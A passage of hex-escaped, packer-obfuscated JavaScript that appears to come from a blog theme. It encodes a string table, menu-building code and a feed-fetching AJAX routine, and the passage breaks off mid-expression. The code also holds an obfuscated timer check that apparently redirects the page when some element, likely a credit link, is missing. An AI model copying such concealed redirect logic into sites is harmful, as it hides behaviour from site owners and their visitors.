5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x34\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x5d\x3b\x24\x28\x32\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x50\x28\x29\x7b\x34\x54\x28\x50\x28\x29\x7b\x51\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x56\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x4f\x29\x7d\x29\x3b\x32\x56\x5b\x61\x5b\x36\x5d\x5d\x3d\x50\x28\x29\x7b\x77\x20\x41\x3d\x32\x66\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x50\x28\x31\x42\x29\x7b\x77\x20\x4f\x3d\x2d\x31\x2c\x31\x77\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x42\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x31\x66\x28\x77\x20\x31\x6a\x3d\x31\x42\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x72\x3d\x31\x42\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x70\x3d\x30\x2c\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x70\x3d\x31\x6a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x70\x29\x2c\x2d\x31\x21\x3d\x31\x70\x29\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x70\x2b\x2b\x7d\x3b\x51\x28\x31\x47\x3d\x31\x6f\x2c\x31\x47\x3e\x4f\x26\x26\x28\x31\x77\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x47\x3c\x4f\x29\x7b\x32\x55\x3d\x4f\x2d\x31\x47\x3b\x31\x66\x28\x77\x20\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x32\x55\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x77\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x6a\x3d\x31\x6a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x50\x2f\x34\x53\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x77\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x72\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x72\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x66\x28\x77\x20\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x31\x47\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x65\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x65\x2b\x3d\x31\x6a\x2b\x61\x5b\x33\x30\x5d\x2c\x4f\x3d\x31\x47\x7d\x29\x3b\x31\x66\x28\x77\x20\x31\x70\x3d\x30\x3b\x4f\x3e\x3d\x31\x70\x3b\x31\x70\x2b\x2b\x29\x7b\x31\x77\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x70\x26\x26\x28\x31\x77\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x42\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x65\x29\x2c\x31\x42\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x31\x42\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x42\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x71\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x4c\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x6c\x3d\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x32\x70\x3d\x24\x28\x54\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x52\x3d\x24\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x56\x5d\x29\x3b\x51\x28\x31\x52\x21\x3d\x33\x6b\x26\x26\x31\x52\x5b\x61\x5b\x33\x67\x5d\x5d\x28\x61\x5b\x34\x5a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x7b\x32\x4a\x3a\x61\x5b\x34\x58\x5d\x2c\x32\x4f\x3a\x61\x5b\x31\x54\x5d\x2c\x32\x4e\x3a\x61\x5b\x32\x53\x5d\x2c\x32\x52\x3a\x50\x28\x41\x29\x7b\x77\x20\x31\x67\x3d\x61\x5b\x31\x38\x5d\x3b\x77\x20\x31\x6e\x3d\x61\x5b\x33\x6d\x5d\x3b\x31\x66\x28\x77\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x66\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x51\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x51\x5d\x29\x7b\x31\x67\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x77\x20\x31\x79\x3b\x31\x66\x28\x77\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x51\x28\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x71\x5d\x29\x26\x26\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x33\x70\x5d\x5d\x3d\x3d\x3d\x61\x5b\x33\x72\x5d\x29\x29\x7b\x31\x79\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x31\x79\x3d\x31\x5a\x28\x31\x79\x2c\x31\x30\x29\x3b\x51\x28\x61\x5b\x31\x44\x5d\x32\x63\x20\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x51\x28\x61\x5b\x32\x62\x5d\x32\x63\x20\x33\x65\x29\x7b\x77\x20\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x31\x63\x7b\x77\x20\x57\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x77\x20\x31\x71\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x57\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x71\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x57\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x50\x26\x26\x28\x57\x3d\x61\x5b\x31\x38\x5d\x2b\x57\x5b\x61\x5b\x31\x76\x5d\x5d\x28\x30\x2c\x32\x6f\x29\x2b\x61\x5b\x32\x58\x5d\x29\x3b\x77\x20\x31\x7a\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x59\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x59\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x3b\x77\x20\x31\x49\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\